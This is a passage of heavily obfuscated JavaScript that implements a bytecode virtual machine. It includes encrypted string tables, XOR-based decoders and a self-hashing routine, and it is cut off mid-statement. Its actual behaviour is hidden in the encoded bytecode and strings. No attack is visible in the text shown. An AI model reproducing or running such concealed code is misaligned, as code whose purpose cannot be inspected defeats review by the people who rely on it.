fJ=Lh[b];fJ[fJ[OP](t)]=function(){this[zF].push(this[O8]()&&this[O8]());};rD(vF,[fJ]);}break;case ED:{var xS=Lh[b];xS[xS[OP](P9)]=function(){this[zF].push(KE(this[O8](),this[O8]()));};rD(r6,[xS]);}break;}}function qP(){this["h8"]^=this["h8"]>>>16;this.EE=WP;}var P2;function j6(){this["IS"]++;this.EE=g2;}function vh(){return rD.apply(this,[K,arguments]);}function t6(){var hE={};t6=function(){return hE;};return hE;}function mI(ZP,zE){var F6={ZP:ZP,h8:zE,IS:0,Ph:0,EE:SI};while(!F6.EE());return F6["h8"]>>>0;}var U9;var L6;function F5(lh){return A8()[lh];}var nI;function S4(){return Kw.apply(this,[Rw,arguments]);}function M4(E8){return -E8;}function xh(){return E2.apply(this,[g5,arguments]);}function TY(){return Y9.apply(this,[NP,arguments]);}function fD(a){return a.length;}function qD(rU,b9){return rU[WD[US]](b9);}function I2(){return P.apply(this,[ch,arguments]);}function D5(){return P.apply(this,[T4,arguments]);}var D4;function w2(){return FU(`${bJ()[AY(MS)]}`,YS()+1);}function vD(){return Mh.apply(this,[ZU,arguments]);}function sD(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var MS,MJ,US,wP,Hw,cE,U4,FS,W5,C8,vE,m5,l6,QU,Eh,SU,D2,fE,GD,N4,l2,bw,M9,Jh,V5,A4,PF,PD,CY,Mw,PP,zF,SF,jJ,DE,gJ,HD,b6,VS,QE,TF,FJ,DD,f,vU,lJ,d,RF,f6,w4,f4,B6,t9,k8,M8,sY,OP,KF,O8,wI,Z2,F4,hP,I8,v5,L5,t,F8,jS,v8,jP,lP,BY,AD,S5,AS,qh,P9,t4,BI,BE,r2,gI,s8,sE,K6,t2,j5,c4,Q8,R2,XP,Rh,rh,n,wS,PE,Fw,TD,qF,s2,W8,cS,YE,Yw,Q2,FF,CE,G6,v6,x8,Q4,HJ,cP,XS;function GU(){return Kw.apply(this,[g5,arguments]);}function nE(){return Mh.apply(this,[sS,arguments]);}function m4(){return Y9.apply(this,[sU,arguments]);}var DI;var IP;var Iw;function jU(){this["h8"]^=this["h8"]>>>13;this.EE=CD;}var KP,mE,x4,sU,HY,Rw,xw,G2,g5,Nh,z2,b5,j9,q2,T4,dU,R9,N6,p5,JJ,jY,QP,AE,ES,t5,Uh,Y,sS,JI,YF,CJ,KD,A2,ch,jw,NP,K,ZU,Cw,m9,HP,ED,PS;function g6(sw,h5){var s4=g6;switch(sw){case j9:{var WY=h5[b];var f9=h5[E4];var nF=h5[lY];var B5=h5[Nw];var MP=TJ([],[]);var L=M(TJ(WY,WS()),A4);var UP=DI[nF];var AI=wP;while(D9(AI,UP.length)){var jE=qD(UP,AI);var VY=qD(SD.dS,L++);MP+=p9(x4,[k5(LI(k5(jE,VY)),SP(jE,VY))]);AI++;}return MP;}break;case jY:{var UJ=h5[b];SD=function(Z4,cI,V,YU){return g6.apply(this,[j9,arguments]);};return nI(UJ);}break;case E4:{var zP=h5[b];var X=h5[E4];var LF=h5[lY];var h2=h5[Nw];var P6=DI[MJ];var p8=TJ([],[]);var N=DI[LF];var c9=YY(N.length,MS);if(nJ(c9,wP)){do{var pP=M(TJ(TJ(c9,zP),WS()),P6.length);var C5=qD(N,c9);var p6=qD(P6,pP);p8+=p9(x4,[k5(LI(k5(C5,p6)),SP(C5,p6))]);c9--;}while(nJ(c9,wP));}return g6(jY,[p8]);}break;}}function fF(){this["h8"]^=this["h8"]>>>16;this.EE=AJ;}var U2;var VP;function b2(){return Y9.apply(this,[HF,arguments]);}function SP(Hh,R5){return Hh|R5;}function WS(){var KJ;KJ=dw()-vI();return WS=function(){return KJ;},KJ;}function U5(){return Kw.apply(this,[xw,arguments]);}function pJ(){return rD.apply(this,[HF,arguments]);}var f5;function Y2(a,b,c){return a.indexOf(b,c);}function nY(){IP=new Object();MS=1;bJ()[AY(MS)]=QCrfZgLBhD;if(typeof window!==''+[][[]]){E5=window;}else if(typeof global!==''+[][[]]){E5=global;}else{E5=this;}}function nJ(gP,bU){return gP>=bU;}function L8(){return Y9.apply(this,[ED,arguments]);}function vI(){return mI(rw(),56888);}function W4(rI,TI){return rI==TI;}function x6(){return Kw.apply(this,[K,arguments]);}function WP(){return this;}function Gh(){return rD.apply(this,[r6,arguments]);}function HU(){return Mh.apply(this,[KP,arguments]);}function qw(kJ){return A8()[kJ];}function gh(){return P.apply(this,[KP,arguments]);}function Y6(){var S6=function(){};Y6=function(){return S6;};return S6;}function hh(){return rD.apply(this,[JJ,arguments]);}function Jw(){this["h8"]^=this["IS"];this.EE=fF;}var WD;function dw(){return FU(`${bJ()[AY(MS)]}`,dD(),YS()-dD());}function k5(q4,T8){return q4&T8;}function d6(Q,n6){var p4=d6;switch(Q){case T4:{var fP=n6[b];var gw=TJ([],[]);var YJ=YY(fP.length,MS);while(nJ(YJ,wP)){gw+=fP[YJ];YJ--;}return gw;}break;case jY:{var MF=n6[b];Oh.FD=d6(T4,[MF]);while(D9(Oh.FD.length,l6))Oh.FD+=Oh.FD;}break;case A2:{D4=function(j2){return d6.apply(this,[jY,arguments]);};Dw.apply(null,[q2,[ZS(ZS(MS)),M4(Eh),Hw]]);}break;case q2:{var mP=n6[b];var v9=TJ([],[]);var tE=YY(mP.length,MS);if(nJ(tE,wP)){do{v9+=mP[tE];tE--;}while(nJ(tE,wP));}return v9;}break;case vF:{var LJ=n6[b];SD.dS=d6(q2,[LJ]);while(D9(SD.dS.length,fE))SD.dS+=SD.dS;}break;case h4:{nI=function(XJ){return d6.apply(this,[vF,arguments]);};g6.apply(null,[E4,[M4(GD),N4,wP,wP]]);}break;case Rw:{var D=n6[b];var Th=n6[E4];var g9=n6[lY];var K2=n6[Nw];var VJ=VP[US];var wE=TJ([],[]);var G=VP[D];var I4=YY(G.length,MS);if(nJ(I4,wP)){do{var HE=M(TJ(TJ(I4,g9),WS()),VJ.length);var GF=qD(G,I4);var O9=qD(VJ,HE);wE+=p9(x4,[k5(SP(LI(GF),LI(O9)),SP(GF,O9))]);I4--;}while(nJ(I4,wP));}return Dw(R9,[wE]);}break;case NP:{var R8=n6[b];var g4=TJ([],[]);var m6=YY(R8.length,MS);if(nJ(m6,wP)){do{g4+=R8[m6];m6--;}while(nJ(m6,wP));}return g4;}break;case AE:{var Y4=n6[b];Iw.X4=d6(NP,[Y4]);while(D9(Iw.X4.length,CY))Iw.X4+=Iw.X4;}break;case sU:{mw=function(xF){return d6.apply(this,[AE,arguments]);};Iw.apply(null,[M4(Mw),MS]);}break;}}function dF(){return Y9.apply(this,[Nh,arguments]);}function II(fY,NY){return fY<<NY;}function NJ(){return E2.apply(this,[JI,arguments]);}function VU(){return E2.apply(this,[HY,arguments]);}function R6(){if(this["Ph"]<fD(this["ZP"]))this.EE=SI;else this.EE=Jw;}function K9(){return Kw.apply(this,[WF,arguments]);}function YY(xY,tP){return xY-tP;}function p9(zS,bE){var H9=p9;switch(zS){case ch:{var DP=bE[b];var q9=bE[E4];var V2=bP[MJ];var BD=TJ([],[]);var H4=bP[q9];var SE=YY(H4.length,MS);while(nJ(SE,wP)){var C6=M(TJ(TJ(SE,DP),WS()),V2.length);var Q9=qD(H4,SE);var zh=qD(V2,C6);BD+=p9(x4,[SP(k5(LI(Q9),zh),k5(LI(zh),Q9))]);SE--;}return Dw(NP,[BD]);}break;case r6:{var xP=bE[b];var H5=TJ([],[]);var m=YY(xP.length,MS);while(nJ(m,wP)){H5+=xP[m];m--;}return H5;}break;case AE:{var BS=bE[b];IU.X5=p9(r6,[BS]);while(D9(IU.X5.length,zF))IU.X5+=IU.X5;}break;case HF:{l9=function(JF){return p9.apply(this,[AE,arguments]);};IU.apply(null,[wP,SF,M4(jJ),DE]);}break;case NP:{var z=bE[b];var bF=bE[E4];var P5=bE[lY];var l8=TJ([],[]);var H8=M(TJ(bF,WS()),SU);var I6=qS[P5];var x9=wP;while(D9(x9,I6.length)){var q=qD(I6,x9);var x2=qD(Oh.FD,H8++);l8+=p9(x4,[k5(LI(k5(q,x2)),SP(q,x2))]);x9++;}return l8;}break;case Nh:{var n4=bE[b];Oh=function(cD,M2,LE){return p9.apply(this,[NP,arguments]);};return D4(n4);}break;case WF:{var MU=bE[b];nI(MU[wP]);for(var ww=wP;D9(ww,MU.length);++ww){t6()[MU[ww]]=function(){var R=MU[ww];return function(I5,FY,wD,Uw){var VD=SD(I5,D2,wD,ZS(ZS([])));t6()[R]=function(){return VD;};return VD;};}();}}break;case K:{MS=+ ! ![];MJ=MS+MS;US=MS+MJ;wP=+[];Hw=US+MS;cE=Hw*MJ-US*MS;U4=cE+Hw-US;FS=cE*US-Hw+MJ-U4;W5=MS*FS-cE+U4;C8=MS*cE*US-U4;vE=Hw-MS+C8-MJ;m5=U4+W5*MS+vE+C8;l6=MS+MJ*m5-W5+Hw;QU=FS*C8+m5-Hw+W5;Eh=cE*QU+US+m5-FS;SU=US+C8+MJ+W5+cE;D2=W5*C8+U4+MS+MJ;fE=W5+vE+cE*Hw-MS;GD=cE*QU-W5*US+m5;N4=W5+C8*US+m5-MJ;l2=FS*Hw*U4+MS;bw=W5*C8*Hw-MS+vE;M9=US-vE+cE*m5;Jh=US+U4*W5-MJ+C8;V5=cE+MS+m5-U4+US;A4=cE+C8-W5+Hw+MS;PF=US*cE+QU*Hw+U4;PD=m5+cE+MJ*Hw;CY=MJ*US+cE+MS+vE;Mw=QU*cE+vE+US+FS;PP=FS+cE+C8+vE-US;zF=U4*C8+Hw*cE+W5;SF=U4+W5*MJ+US*MS;jJ=vE+QU*cE-MS+MJ;DE=U4+vE+m5+Hw+C8;gJ=MS+US-Hw+FS+vE;HD=W5*C8*MJ+QU-vE;b6=US*Hw+m5+W5-MS;VS=W5*m5+C8+US-MJ;QE=MJ+MS+W5+vE-U4;TF=Hw+W5*U4*FS-cE;FJ=MS-C8+QU+vE*FS;DD=m5*cE-C8;f=US-MJ+MS+C8*vE;vU=m5*vE+QU+FS*W5;lJ=vE*C8-US-MS-W5;d=MJ*Hw+cE*FS+W5;RF=W5*cE-MJ-U4;f6=C8*vE*Hw+QU*MS;w4=vE-W5+U4*C8;f4=FS+U4+C8*US*MS;B6=C8*Hw*MS+US;t9=FS*C8+MS+US*QU;k8=FS+Hw+QU*MS;M8=W5+FS*m5+MJ;sY=MJ+m5*Hw+W5+C8;OP=C8+vE*FS+QU-MS;KF=Hw*m5+MS+U4*W5;O8=m5+vE*FS+U4*MS;wI=C8*m5-W5-MS-QU;Z2=US*C8-cE+W5*U4;F4=vE+m5+C8*U4+MS;hP=FS*MS+vE+m5*MJ;I8=U4*MJ*FS;v5=MS*US*cE+FS*vE;L5=vE*U4+m5+US-cE;t=FS+MS+Hw-vE+QU;F8=QU+Hw+cE*MS*MJ;jS=C8-MS+FS*W5+vE;v8=Hw+US*cE-vE+FS;jP=m5*US+U4+W5+cE;lP=cE+QU-Hw*US+m5;BY=QU+FS+C8+cE*MS;AD=US-MS+Hw*cE*U4;S5=cE+MJ*MS*vE*U4;AS=C8+QU-U4+m5;qh=US*vE+Hw+QU+U4;P9=MS-vE+m5*cE-C8;t4=W5*MJ*vE;BI=MJ*W5+US*cE*vE;BE=vE*MJ*Hw+QU-U4;r2=QU+US*vE+MS;gI=FS*W5+m5+vE*C8;s8=U4*m5-US-Hw-FS;sE=QU+U4+Hw*vE*MJ;K6=U4+m5*C8-cE-QU;t2=QU*MJ+U4*MS;j5=m5*W5-vE*U4+cE;c4=QU+MJ*FS*C8+vE;Q8=MS-cE*US+FS*m5;R2=MS-US+FS*C8*Hw;XP=C8*US*MS*W5+Hw;Rh=Hw*U4+MJ*QU-US;rh=C8+vE+QU+cE*MS;n=US+C8+QU+m5+MS;wS=MJ*m5-US+W5+Hw;PE=cE+U4+m5*FS+MS;Fw=m5*U4-US+FS*W5;TD=W5*MJ+C8-MS;qF=US+W5*U4+vE-Hw;s2=m5*MJ-US+W5*vE;W8=vE+m5*U4+QU-MJ;cS=Hw+MJ*vE+MS+cE;YE=cE*C8-MJ+MS-U4;Yw=C8-FS+W5*m5-vE;Q2=m5*MJ+C8-vE;FF=C8+U4+cE-vE+MJ;CE=m5*MS-U4+FS+W5;G6=MJ-MS+FS*vE+cE;v6=vE*C8-U4-FS;x8=US*m5*MJ*MS-Hw;Q4=cE+C8*W5-vE;HJ=US-W5-cE+U4*Hw;cP=C8*Hw*US+m5-FS;XS=vE+US-C8+MJ+FS;}break;case x4:{var jh=bE[b];if(UD(jh,dU)){return E5[WD[MJ]][WD[MS]](jh);}else{jh-=HP;return E5[WD[MJ]][WD[MS]][WD[wP]](null,[TJ(W9(jh,vE),p5),TJ(M(jh,QP),t5)]);}}break;case CJ:{var GJ=bE[b];var UI=bE[E4];var x=[];var J=Dw(vF,[]);var wY=UI?E5[IJ()[nU(MS)](bw,cE)]:E5[IJ()[nU(wP)].call(null,M4(l2),Hw)];for(var wF=wP;D9(wF,GJ[t6()[F5(wP)].call(null,M4(M9),Jh,U4,V5)]);wF=TJ(wF,MS)){x[bJ()[AY(wP)].apply(null,[U4,A4,PF,ZS(ZS([]))])](wY(J(GJ[wF])));}return x;}break;}}function ND(){return ["b\rE\nK","e","(u&VQd_(J2\\N0fD0U<","v","K","hT <Qv3$6Q<>R3>1zIC+",")\x3fS]&"];}function nU(H){return A8()[H];}function qI(){return P.apply(this,[mE,arguments]);}function Oh(){return Dw.apply(this,[q2,arguments]);}var fh;function qU(){return rD.apply(this,[ED,arguments]);}function P8(S,LS){return S!=LS;}function ID(){return rD.apply(this,[jw,arguments]);}function bJ(){var gU=[]['\x65\x6e\x74\x72\x69\x65\x73']();bJ=function(){return gU;};return gU;}function pI(){return P.apply(this,[N6,arguments]);}function Y9(th,l5){var J4=Y9;switch(th){case jw:{var Fh=l5[b];Fh[Fh[OP](M9)]=function(){this[zF].push(D9(this[O8](),this[O8]()));};rD(ED,[Fh]);}break;case T4:{var m2=l5[b];m2[m2[OP](t4)]=function(){this[zF].push(II(this[O8](),this[O8]()));};Y9(jw,[m2]);}break;case j9:{var qE=l5[b];qE[qE[OP](BI)]=function(){L6.call(this[FS]);};Y9(T4,[qE]);}break;case mE:{var OU=l5[b];OU[OU[OP](l2)]=function(){this[zF].push(TJ(this[O8](),this[O8]()));};Y9(j9,[OU]);}break;case sU:{var B=l5[b];B[B[OP](BE)]=function(){this[r2](tI.p,this[F4]());};Y9(mE,[B]);}break;case Nh:{var dh=l5[b];dh[dh[OP](gI)]=function(){this[zF].push(Zh(this[O8](),this[O8]()));};Y9(sU,[dh]);}break;case NP:{var RU=l5[b];RU[RU[OP](s8)]=function(){this[zF].push(this[C8](undefined));};Y9(Nh,[RU]);}break;case A2:{var w=l5[b];w[w[OP](sE)]=function(){this[zF].push(q6(this[O8](),this[O8]()));};Y9(NP,[w]);}break;case HF:{var w5=l5[b];w5[w5[OP](K6)]=function(){var zI=this[wI]();var fS=w5[F4]();if(ZS(this[O8](zI))){this[r2](tI.p,fS);}};Y9(A2,[w5]);}break;case ED:{var kF=l5[b];kF[kF[OP](t2)]=function(){this[zF].push(YY(this[O8](),this[O8]()));};Y9(HF,[kF]);}break;}}function RJ(){return E2.apply(this,[KD,arguments]);}function FP(EF,f8){return EF!==f8;}function D6(){return rD.apply(this,[A2,arguments]);}function A8(){var CI=['rF','N2','ZD','QD','OE','J6','WI'];A8=function(){return CI;};return CI;}function E(){return P.apply(this,[dP,arguments]);}function d9(){return ["y","]X]R4\n7>\b",",bnR9Og5Cnf<QCQ2%","+H>DKO","O]\x40C$U",":0HU"];}function ZS(N5){return !N5;}function W6(){return E2.apply(this,[G2,arguments]);}return Mh.call(this,CJ);function vP(gY,GS){return gY^GS;}function Mh(C4,vw){var Qh=Mh;switch(C4){case CJ:{D4=function(){return d6.apply(this,[A2,arguments]);};I=function(WJ){this[zF]=[WJ[k8].O];};nI=function(){return d6.apply(this,[h4,arguments]);};k2=function(Ew,U){return Mh.apply(this,[sU,arguments]);};ZI=function(T6,PU){return Mh.apply(this,[x4,arguments]);};z9=function(){this[zF][this[zF].length]={};};L6=function(){this[zF].pop();};U9=function(){return [...this[zF]];};P2=function(c6){return Mh.apply(this,[lF,arguments]);};PY=function(){this[zF]=[];};IU=function(Sw,MD,HI,s){return d6.apply(this,[Rw,arguments]);};mw=function(){return d6.apply(this,[sU,arguments]);};Iw=function(lS,BU){return p9.apply(this,[ch,arguments]);};l9=function(){return p9.apply(this,[HF,arguments]);};fh=function(XF,CP,Ch){return Mh.apply(this,[q2,arguments]);};p9(K,[]);WD=sD();DI=ND();p9.call(this,WF,[A8()]);qS=L9();Dw.call(this,PS,[A8()]);mU();Dw.call(this,ch,[A8()]);bP=d9();Dw.call(this,ES,[A8()]);f5=p9(CJ,[['JZn','Zn','JvL','JmZZFmmmmmm','JmZLFmmmmmm'],ZS({})]);tI={p:f5[wP],a:f5[MS],U:f5[MJ]};;U2=class U2 {constructor(){this[n]=[];this[c4]=[];this[zF]=[];this[rh]=wP;Kw(xw,[this]);this[bJ()[AY(U4)](MS,XS,M4(t9),cE)]=fh;}};return U2;}break;case sU:{var Ew=vw[b];var U=vw[E4];return this[zF][YY(this[zF].length,MS)][Ew]=U;}break;case x4:{var T6=vw[b];var PU=vw[E4];for(var hD of [...this[zF]].reverse()){if(C9(T6,hD)){return PU[M8](hD,T6);}}throw Y6()[qw(MJ)].call(null,U4,sY,MJ);}break;case lF:{var c6=vw[b];if(TP(this[zF].length,wP))this[zF]=Object.assign(this[zF],c6);}break;case q2:{var XF=vw[b];var CP=vw[E4];var Ch=vw[lY];this[c4]=this[x8](CP,Ch);this[k8]=this[C8](XF);this[FS]=new I(this);this[r2](tI.p,wP);try{while(D9(this[n][tI.p],this[c4].length)){var zU=this[wI]();this[zU](this);}}catch(TE){}}break;case sS:{var hS=vw[b];hS[hS[OP](Jh)]=function(){this[KF](this[zF].pop(),this[O8](),this[wI]());};}break;case ZU:{var b8=vw[b];b8[b8[OP](Z2)]=function(){this[zF].push(Zh(M4(MS),this[O8]()));};Mh(sS,[b8]);}break;case j9:{var JS=vw[b];JS[JS[OP](zF)]=function(){this[zF].push(this[F4]());};Mh(ZU,[JS]);}break;case R9:{var QS=vw[b];QS[QS[OP](hP)]=function(){this[zF].push(SP(this[O8](),this[O8]()));};Mh(j9,[QS]);}break;case KP:{var J8=vw[b];J8[J8[OP](I8)]=function(){this[zF].push(TP(this[O8](),this[O8]()));};Mh(R9,[J8]);}break;}}var qS;function L9(){return ["~+mmDU+uJ","q","i\x40RG5O V4\':\x4064W5k$!:[UB>Nj","","s=S+&xvPj1<<m>e"];}function L4(){return p9.apply(this,[WF,arguments]);}function hJ(){return Y9.apply(this,[A2,arguments]);}function q6(nh,gS){return nh/gS;}function U8(){return rD.apply(this,[T4,arguments]);}var IU;var E5;function E2(GP,EI){var XD=E2;switch(GP){case Cw:{var tw=EI[b];tw[tw[OP](j5)]=function(){this[zF]=[];PY.call(this[FS]);this[r2](tI.p,this[c4].length);};Y9(ED,[tw]);}break;case KD:{var K4=EI[b];K4[K4[OP](Q8)]=function(){var DU=[];var J9=this[wI]();while(J9--){switch(this[zF].pop()){case wP:DU.push(this[O8]());break;case MS:var O6=this[O8]();for(var T2 of O6){DU.push(T2);}break;}}this[zF].push(this[R2](DU));};E2(Cw,[K4]);}break;case ch:{var YI=EI[b];YI[YI[OP](XP)]=function(){this[zF].push(this[M9]());};E2(KD,[YI]);}break;case HY:{var jI=EI[b];jI[jI[OP](Rh)]=function(){var Y8=this[wI]();var C=this[wI]();var Z5=this[F4]();var MY=U9.call(this[FS]);var X8=this[k8];this[zF].push(function(...A9){var xU=jI[k8];Y8?jI[k8]=X8:jI[k8]=jI[C8](this);var r=YY(A9.length,C);jI[rh]=TJ(r,MS);while(D9(r++,wP)){A9.push(undefined);}for(let ph of A9.reverse()){jI[zF].push(jI[C8](ph));}P2.call(jI[FS],MY);var EY=jI[n][tI.p];jI[r2](tI.p,Z5);jI[zF].push(A9.length);jI[wS]();var Yh=jI[O8]();while(JY(--r,wP)){jI[zF].pop();}jI[r2](tI.p,EY);jI[k8]=xU;return Yh;});};E2(ch,[jI]);}break;case ED:{var T9=EI[b];T9[T9[OP](PE)]=function(){var k6=this[wI]();var KY=T9[F4]();if(this[O8](k6)){this[r2](tI.p,KY);}};E2(HY,[T9]);}break;case Y:{var rJ=EI[b];rJ[rJ[OP](Fw)]=function(){var d2=this[wI]();var vY=this[zF].pop();var cY=this[zF].pop();var dI=this[zF].pop();var SY=this[n][tI.p];this[r2](tI.p,vY);try{this[wS]();}catch(k){this[zF].push(this[C8](k));this[r2](tI.p,cY);this[wS]();}finally{this[r2](tI.p,dI);this[wS]();this[r2](tI.p,SY);}};E2(ED,[rJ]);}break;case b5:{var NU=EI[b];NU[NU[OP](MS)]=function(){this[zF].push(this[BY]());};E2(Y,[NU]);}break;case JI:{var XY=EI[b];XY[XY[OP](C8)]=function(){this[zF].push(W9(this[O8](),this[O8]()));};E2(b5,[XY]);}break;case g5:{var q5=EI[b];q5[q5[OP](TD)]=function(){this[zF].push(FP(this[O8](),this[O8]()));};E2(JI,[q5]);}break;case G2:{var p=EI[b];p[p[OP](m5)]=function(){var N8=[];var f2=this[zF].pop();var IE=YY(this[zF].length,MS);for(var zJ=wP;D9(zJ,f2);++zJ){N8.push(this[qF](this[zF][IE--]));}this[KF](IJ()[nU(US)].call(null,s2,US),N8);};E2(g5,[p]);}break;}}function Bw(){return rD.apply(this,[ZU,arguments]);}function IJ(){var s5=[]['\x65\x6e\x74\x72\x69\x65\x73']();IJ=function(){return s5;};return s5;}var z9;function S2(){this["OJ"]=(this["OJ"]&0xffff)*0x1b873593+(((this["OJ"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.EE=NE;}function YD(){return E2.apply(this,[Cw,arguments]);}function T5(){return E2.apply(this,[ED,arguments]);}function MI(){return E2.apply(this,[Y,arguments]);}function OD(a,b){return a.charCodeAt(b);}function JY(XU,z5){return XU>z5;}function tF(){return E2.apply(this,[b5,arguments]);}function YS(){return Y2(`${bJ()[AY(MS)]}`,";",JD());}function D9(z4,mF){return z4<mF;}function O4(){return P.apply(this,[j9,arguments]);}function GI(){return Dw.apply(this,[PS,arguments]);}function T(){return Dw.apply(this,[ES,arguments]);}function SI(){this["OJ"]=OD(this["ZP"],this["Ph"]);this.EE=Dh;}function W9(KU,jF){return KU>>jF;}var PY;function hF(){return FU(`${bJ()[AY(MS)]}`,0,JD());}function Zh(X2,g8){return X2*g8;}function JP(){return Kw.apply(this,[KP,arguments]);}function mh(){return P.apply(this,[Uh,arguments]);}function O(){this["OJ"]=(this["OJ"]&0xffff)*0xcc9e2d51+(((this["OJ"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.EE=kU;}function JD(){return Y2(`${bJ()[AY(MS)]}`,"0x"+"\x65\x66\x63\x31\x31\x30\x34");}function dD(){return JD()+fD("\x65\x66\x63\x31\x31\x30\x34")+3;}function QJ(){this["J2"]=(this["h8"]&0xffff)*5+(((this["h8"]>>>16)*5&0xffff)<<16)&0xffffffff;this.EE=F9;}function CD(){this["h8"]=(this["h8"]&0xffff)*0xc2b2ae35+(((this["h8"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.EE=qP;}var ZI;function wJ(){return Y9.apply(this,[mE,arguments]);}function Dh(){if([10,13,32].includes(this["OJ"]))this.EE=g2;else this.EE=O;}function M(XI,G4){return XI%G4;}function bS(){return Mh.apply(this,[R9,arguments]);}function g2(){this["Ph"]++;this.EE=R6;}function BF(){return P.apply(this,[Rw,arguments]);}function Y5(){this["h8"]=this["h8"]<<13|this["h8"]>>>19;this.EE=QJ;}var mw;function O5(){return P.apply(this,[z2,arguments]);}function kU(){this["OJ"]=this["OJ"]<<15|this["OJ"]>>>17;this.EE=S2;}0xefc1104,1208144509;function d8(){return Y9.apply(this,[T4,arguments]);}function UD(EJ,J5){return EJ<=J5;}function tS(){return Dw.apply(this,[ch,arguments]);}function TP(Vh,mS){return Vh===mS;}function TJ(VF,cU){return VF+cU;}function V4(){return E2.apply(this,[ch,arguments]);}var I;function mU(){VP=["\x07\f[f%#ue-p(>w=J[\'P\x07","(","h","e,=sx]xVQ~6~I\\oFGawxu}r:%","d","M\v>5","+#7","[4\\Q5","SU<PGv>\n1\x3fOP]7#v:\"!C]/NJuLR/0\'{\x00SQ!\'\"65\x3f"];}function AY(RD){return A8()[RD];}var bP;function C9(EP,lw){return EP in lw;}var tI;function j(){return Kw.apply(this,[m9,arguments]);}function RE(pU){this[zF]=Object.assign(this[zF],pU);}function Pw(){return Y9.apply(this,[jw,arguments]);}function SD(){return g6.apply(this,[E4,arguments]);}var HF,r6,b,lF,Nw,WF,E4,dP,vF,h4,lY;function P(sh,D8){var BP=P;switch(sh){case j9:{var bD=D8[b];bD[bD[OP](fE)]=function(){var RI=this[zF].pop();var E6=this[wI]();if(P8(typeof RI,bJ()[AY(Hw)](cE,ZS(ZS({})),W8,C8))){throw bJ()[AY(cE)].call(null,W5,US,M4(B6),cS);}if(JY(E6,MS)){RI.O++;return;}this[zF].push(new Proxy(RI,{get(lI,vJ,X6){if(E6){return ++lI.O;}return lI.O++;}}));};E2(G2,[bD]);}break;case N6:{var VI=D8[b];VI[VI[OP](YE)]=function(){this[zF].push(vP(this[O8](),this[O8]()));};P(j9,[VI]);}break;case Uh:{var M6=D8[b];P(N6,[M6]);}break;case Rw:{var Gw=D8[b];var mD=D8[E4];Gw[OP]=function(bI){return M(TJ(bI,mD),Yw);};P(Uh,[Gw]);}break;case T4:{var EU=D8[b];EU[wS]=function(){var C2=this[wI]();while(P8(C2,tI.U)){this[C2](this);C2=this[wI]();}};}break;case KP:{var p2=D8[b];p2[M8]=function(W2,Ih){return {get O(){return W2[Ih];},set O(K5){W2[Ih]=K5;}};};P(T4,[p2]);}break;case mE:{var xE=D8[b];xE[C8]=function(c8){return {get O(){return c8;},set O(dE){c8=dE;}};};P(KP,[xE]);}break;case z2:{var hI=D8[b];hI[R2]=function(Xw){return {get O(){return Xw;},set O(zw){Xw=zw;}};};P(mE,[hI]);}break;case dP:{var sF=D8[b];sF[BY]=function(){var lD=SP(II(this[wI](),W5),this[wI]());var OY=Y6()[qw(MS)].apply(null,[ZS(MS),f6,US]);for(var nD=wP;D9(nD,lD);nD++){OY+=String.fromCharCode(this[wI]());}return OY;};P(z2,[sF]);}break;case ch:{var LU=D8[b];LU[F4]=function(){var rS=SP(SP(SP(II(this[wI](),TD),II(this[wI](),v8)),II(this[wI](),W5)),this[wI]());return rS;};P(dP,[LU]);}break;}}function Dw(sJ,kS){var IF=Dw;switch(sJ){case q2:{var qJ=kS[b];var XE=kS[E4];var tD=kS[lY];var kP=qS[wP];var G5=TJ([],[]);var FI=qS[tD];var k4=YY(FI.length,MS);while(nJ(k4,wP)){var dJ=M(TJ(TJ(k4,XE),WS()),kP.length);var F2=qD(FI,k4);var DJ=qD(kP,dJ);G5+=p9(x4,[k5(LI(k5(F2,DJ)),SP(F2,DJ))]);k4--;}return p9(Nh,[G5]);}break;case ZU:{var bh=kS[b];var xD=kS[E4];var g=TJ([],[]);var B2=M(TJ(bh,WS()),A4);var c2=bP[xD];var w9=wP;while(D9(w9,c2.length)){var v2=qD(c2,w9);var q8=qD(Iw.X4,B2++);g+=p9(x4,[SP(k5(LI(v2),q8),k5(LI(q8),v2))]);w9++;}return g;}break;case NP:{var NF=kS[b];Iw=function(L2,j8){return Dw.apply(this,[ZU,arguments]);};return mw(NF);}break;case YF:{var z8=kS[b];var DF=kS[E4];var Ah=kS[lY];var OF=kS[Nw];var OS=TJ([],[]);var jD=M(TJ(Ah,WS()),PP);var V6=VP[z8];var tY=wP;while(D9(tY,V6.length)){var V8=qD(V6,tY);var G8=qD(IU.X5,jD++);OS+=p9(x4,[k5(SP(LI(V8),LI(G8)),SP(V8,G8))]);tY++;}return OS;}break;case R9:{var fI=kS[b];IU=function(n9,HS,CS,Z9){return Dw.apply(this,[YF,arguments]);};return l9(fI);}break;case ch:{var b4=kS[b];l9(b4[wP]);for(var hU=wP;D9(hU,b4.length);++hU){bJ()[b4[hU]]=function(){var hw=b4[hU];return function(Xh,rE,gE,Wh){var r4=IU.call(null,Xh,gJ,gE,ZS(ZS([])));bJ()[hw]=function(){return r4;};return r4;};}();}}break;case PS:{var B8=kS[b];D4(B8[wP]);var DS=wP;while(D9(DS,B8.length)){Y6()[B8[DS]]=function(){var kE=B8[DS];return function(RS,rY,A5){var P4=Oh(W5,rY,A5);Y6()[kE]=function(){return P4;};return P4;};}();++DS;}}break;case CJ:{var W=kS[b];var pE=kS[E4];var h9=Y6()[qw(MS)].apply(null,[ZS({}),f6,US]);for(var ZF=wP;D9(ZF,W[t6()[F5(wP)](M4(M9),ZS([]),U4,w4)]);ZF=TJ(ZF,MS)){var AF=W[bJ()[AY(US)].apply(null,[FS,PP,M4(f4),B6])](ZF);var d4=pE[AF];h9+=d4;}return h9;}break;case vF:{var UF={'\x46':t6()[F5(MS)].apply(null,[HD,N4,MS,b6]),'\x4a':bJ()[AY(MS)](Hw,N4,VS,QE),'\x4c':bJ()[AY(MJ)](MJ,ZS([]),M4(TF),gJ),'\x5a':IJ()[nU(MJ)](M4(FJ),wP),'\x6d':t6()[F5(MJ)](DD,f,Hw,l6),'\x6e':Y6()[qw(wP)](ZS(ZS(wP)),M4(vU),MS),'\x76':t6()[F5(US)](lJ,d,US,RF)};return function(kD){return Dw(CJ,[kD,UF]);};}break;case ES:{var kw=kS[b];mw(kw[wP]);for(var 